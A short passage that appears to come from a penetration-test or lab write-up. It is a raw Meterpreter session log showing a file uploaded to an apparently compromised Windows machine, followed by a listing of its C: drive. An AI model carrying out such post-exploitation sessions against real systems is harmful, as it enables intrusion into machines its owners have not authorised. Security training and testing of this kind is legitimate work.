 meterpreter > upload /root/oKEwMdgF.jpeg c:\\oKEwMdgF.jpeg
[*] uploading  : /root/oKEwMdgF.jpeg -> c:\oKEwMdgF.jpeg
[*] Uploaded 112.11 KiB of 112.11 KiB (100.0%): /root/oKEwMdgF.jpeg -> c:\oKEwMdgF.jpeg
[*] uploaded   : /root/oKEwMdgF.jpeg -> c:\oKEwMdgF.jpeg
meterpreter > ls c:\
 >
Listing: c:
===========

Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40777/rwxrwxrwx   0        dir   2009-07-13 23:18:56 -0400  $Recycle.Bin
100444/r--r--r--  8192     fil   2018-12-06 06:22:45 -0500  BOOTSECT.BAK
40777/rwxrwxrwx   4096     dir   2018-12-06 06:22:45 -0500  Boot
40777/rwxrwxrwx   0        dir   2009-07-14 01:06:44 -0400  Documents and Settings
40777/rwxrwxrwx   0        dir   2009-07-13 23:20:08 -0400  PerfLogs
40555/r-xr-xr-x   4096     dir   2009-07-13 23:20:08 -0400  Program Files
40555/r-xr-xr-x   4096     dir   2009-07-13 23:20:08 -0400  Program Files (x86)
40777/rwxrwxrwx   4096     dir   2009-07-13 23:20:08 -0400  ProgramData
40777/rwxrwxrwx   0        dir   2018-12-06 06:26:33 -0500  Recovery
40777/rwxrwxrwx   4096     dir   2018-12-06 06:23:24 -0500  System Volume Information
40555/r-xr-xr-x   4096     dir   2009-07-13 23:20:08 -0400  Users
40777/rwxrwxrwx   16384    dir   2009-07-13 23:20:08 -0400  Windows
100444/r--r--r--  383786   fil   2018-12-06 06:22:45 -0500  bootmgr
100666/rw-rw-rw-  114801   fil   2019-11-05 03:10:48 -0500  oKEwMdgF.jpeg
0000/---------    2955168  fif   1971-08-24 22:41:36 -0400  pagefile.sys
40777/rwxrwxrwx   8192     dir   2019-02-08 21:10:48 -0500  phpStudy